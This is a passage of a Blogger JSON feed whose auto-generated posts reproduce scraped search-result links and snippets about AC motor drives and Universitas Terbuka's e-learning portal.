Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6139385686786815122\/posts\/default\/5881620013362834270"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6139385686786815122\/posts\/default\/5881620013362834270"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gunungbelanda.com\/2022\/12\/qr-code-artinya-apa.html","title":"qr code artinya apa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6139385686786815122.post-1509090221339474918"},"published":{"$t":"2022-12-28T15:44:00.000-08:00"},"updated":{"$t":"2022-12-29T19:05:56.914-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Domain"}],"title":{"type":"text","$t":"ac i drive"},"content":{"type":"html","$t":"\u003Cp\u003Eac i drive\u003C\/p\u003E\u003Cdiv class=\"component organic-results-component component-container__main-inner component-container__main-inner--top-space component--visible\" id=\"delayed-container-5\" style=\"visibility: visible; outline: 1px solid blue;\"\u003E\u003Col class=\"search-results\"\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/www.danfoss.com\/en-us\/about-danfoss\/our-businesses\/drives\/what-is-an-ac-drive\/\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003EWhat is an \u003Cstrong\u003EAC drive\u003C\/strong\u003E \u0026#8211; Danfoss\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             www.danfoss.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     An \u003Cstrong\u003EAC drive\u003C\/strong\u003E is a device used to control the speed of an electrical motor in order to: enhance process controlreduce energy usage and generate energy\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=wBmvap1aJvQ\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003EWhat is an \u003Cstrong\u003EAC drive\u003C\/strong\u003E? \u0026#8211; YouTube\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             www.youtube.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Mar 23, 2022 \u0026#8230; This motor control comes in technology we call \u003Cstrong\u003EAC\u003C\/strong\u003E drives (also known as variable speed drives (VSD) or variable frequency drives (VFD).                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/www.engineerlive.com\/content\/what-exactly-ac-drive-and-just-how-does-it-work\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003EWhat exactly is an \u003Cstrong\u003Eac drive\u003C\/strong\u003E and just how does it work? \u0026#8211; Engineer Live\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             www.engineerlive.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Feb 21, 2013 \u0026#8230; An \u003Cstrong\u003Eac drive\u003C\/strong\u003E is a device that is used to control the speed of an electric motor. The speed is controlled by changing the frequency of the\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/www.electricaltechnology.org\/2015\/10\/electrical-drives-ac-drives-vfd-dc-drives.html\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003EWhat is \u003Cstrong\u003EAC Drive\u003C\/strong\u003E? Working \u0026amp; Types of Electrical Drives \u0026amp; VFD\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             www.electricaltechnology.org                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     The controller could be a microcontroller, a microprocessor, or a DSP processor. A variable speed \u003Cstrong\u003Edrive\u003C\/strong\u003E used to control DC motors are known as DC drives and the\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/empoweringpumps.com\/abb-what-is-an-ac-drive\/\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003EWhat is an \u003Cstrong\u003EAC drive\u003C\/strong\u003E? \u0026#8211; Empowering Pumps and Equipment\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             empoweringpumps.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Feb 28, 2019 \u0026#8230; Our drives sit between the electrical supply and the motor. Power from the electrical supply goes into the \u003Cstrong\u003Edrive\u003C\/strong\u003E and the \u003Cstrong\u003Edrive\u003C\/strong\u003E then regulates\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/www.yaskawa.com\/products\/drives\/industrial-ac-drives\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003EIndustrial \u003Cstrong\u003EAC\u003C\/strong\u003E Drives \u0026#8211; Yaskawa\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             www.yaskawa.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Our drives cover every automation application need in the industrial plant. These \u003Cstrong\u003EAC\u003C\/strong\u003E drives incorporate the latest technological advancements in \u003Cstrong\u003EAC\u003C\/strong\u003E motor speed\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/acim.nidec.com\/en-us\/drives\/control-techniques\/products\/ac-drives\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003E\u003Cstrong\u003EAC\u003C\/strong\u003E Drives | Variable Frequency Drives (VFD) \u0026#8211; Motor Controls\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             acim.nidec.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Control Techniques\u0026#8217; \u003Cstrong\u003EAC\u003C\/strong\u003E drives provide world-class solutions to a wide range of applications and industries. \u003Cstrong\u003EAC\u003C\/strong\u003E drives also known as variable frequency\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/www.wolfautomation.com\/products\/ac-drives\/\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003EVariable Frequency Drives | VFD | Inverter \u0026#8211; Marshall Wolf Automation\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             www.wolfautomation.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Items 1 \u0026#8211; 12 of 2621 \u0026#8230; (a.k.a. VFD, \u003Cstrong\u003EAC drive\u003C\/strong\u003E, inverter, variable speed \u003Cstrong\u003Edrive\u003C\/strong\u003E, adjustable frequency \u003Cstrong\u003Edrive\u003C\/strong\u003E) \u0026#8230; The basics: Variable frequency drives adjust your motor\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/drivingpress.com\/ac-only-works-when-driving\/\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003E5 Main Causes Of \u003Cstrong\u003EAC\u003C\/strong\u003E Only Works When Driving \u0026#8211; DrivingPress\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             drivingpress.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Aug 10, 2022 \u0026#8230; A\/C Condenser Fan · A\/C Condenser Blockage · Faulty or Worn Condenser Parts · Air Conditioner Compressor · Low Coolant\/Freon level.                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gunungbelanda.com\/feeds\/1509090221339474918\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gunungbelanda.com\/2022\/12\/ac-i-drive.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6139385686786815122\/posts\/default\/1509090221339474918"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6139385686786815122\/posts\/default\/1509090221339474918"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gunungbelanda.com\/2022\/12\/ac-i-drive.html","title":"ac i drive"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6139385686786815122.post-3148671117673326342"},"published":{"$t":"2022-12-28T15:41:00.000-08:00"},"updated":{"$t":"2022-12-29T19:06:02.801-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Domain"}],"title":{"type":"text","$t":"http:\/\/elearning.ut.ac.id"},"content":{"type":"html","$t":"\u003Cp\u003Ehttp:\/\/elearning.ut.ac.id\u003C\/p\u003E\u003Cdiv class=\"component organic-results-component component-container__main-inner component-container__main-inner--top-space component--visible\" id=\"delayed-container-5\" style=\"visibility: visible; outline: 1px solid blue;\"\u003E\u003Col class=\"search-results\"\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"http:\/\/www.ut.ac.id\/online-learning\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003EOnline Learning \u0026#8211; Universitas Terbuka\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             www.ut.ac.id                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Online Learning. TUTORIAL ONLINE. PRAKTIKUM DRY-LAB. LATIHAN MANDIRI. MATERI PENGAYAAN · MATA KULIAH · UT-TV · SUMBER PEMBELAJARAN TERBUKA UT\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/www.ut.ac.id\/tags\/elearning\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003Eelearning | Universitas Terbuka\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             www.ut.ac.id                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Kepada mahasiswa UT yang sudah melakukan konfirmasi keikutsertaan Tuton sudah diharapkan segera mulai melakukan akses ke laman elearning.ut.ac.id mulai\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/www.ut.ac.id\/en\/tags\/elearning\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003Eelearning \u0026#8211; Universitas Terbuka\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             www.ut.ac.id                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Jumat, 23 Des\u0026#8217;22 pkl 10.00 \u0026#8211; 11.00 WIB, UT Radio https:\/\/utradio.ut.ac.id menyiarkan Seputar Universitas Terbuka \u0026#8220;Tantangan dan Semangat Belajar Mahasiswa\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/www.ut.ac.id\/tutorial-online\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003ETutorial Online | Universitas Terbuka\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             www.ut.ac.id                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     untuk dapat mengakses Tuton, mahasiswa harus melakukan aktivasi account pada situs \u003Cstrong\u003Ehttp:\/\/elearning.ut.ac.id\u003C\/strong\u003E. Setelah proses ini dilakukan mahasiswa akan\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/ets.utdallas.edu\/elearning\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003EeLearning \u0026#8211; The University of Texas at Dallas\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             ets.utdallas.edu                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Welcome to the UTD eLearning team website. Our mission is to provide the university\u0026#8217;s faculty, staff and students with resources to facilitate a successful\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/www.accessify.com\/u\/elearning.ut.ac.id\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003EAccess elearning.ut.ac.id. Elearning Universitas Terbuka \u0026#8211; Accessify\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             www.accessify.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Welcome to elearning.ut.ac.id homepage info \u0026#8211; get ready to check Elearning Ut best content for Indonesia right away, or after learning these important\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=id.ac.ut.elearning.mobile\u0026amp;hl=en_US\u0026amp;gl=US\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003EUT Online Mobile Learning V 3. \u0026#8211; Apps on Google Play\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             play.google.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Mar 21, 2019 \u0026#8230; Enjoy easy access to Universitas Terbuka E-Learning Courses (\u003Cstrong\u003Ehttp:\/\/elearning.ut.ac.id\u003C\/strong\u003E) through mobile application !                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/elearning.utdi.ac.id\/\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003EE-learning UTDI\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             elearning.utdi.ac.id                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Kalian bisa cek prosentase kehadiran lewat siakad.utdi.ac.id lalu pilih menu presensi. Setelah UAS, akan dilaksanakan kegiatan remidial jadi sudah tidak ada\u0026nbsp;\u0026#8230;                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca href=\"https:\/\/elearn5.ut.ac.ir\/login\/index.php\" rel=\"nofollow noopener noreferrer\" class=\"search-results__link\" target=\"_blank\"\u003Eورود به سایت \u0026#8211; سامانه یادگیری الکترونیکی دانشگاه تهران\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             elearn5.ut.ac.ir                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gunungbelanda.com\/feeds\/3148671117673326342\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gunungbelanda.com\/2022\/12\/httpelearningutacid.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6139385686786815122\/posts\/default\/3148671117673326342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6139385686786815122\/posts\/default\/3148671117673326342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gunungbelanda.com\/2022\/12\/httpelearningutacid.html","title":"http:\/\/elearning.ut.ac.id"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});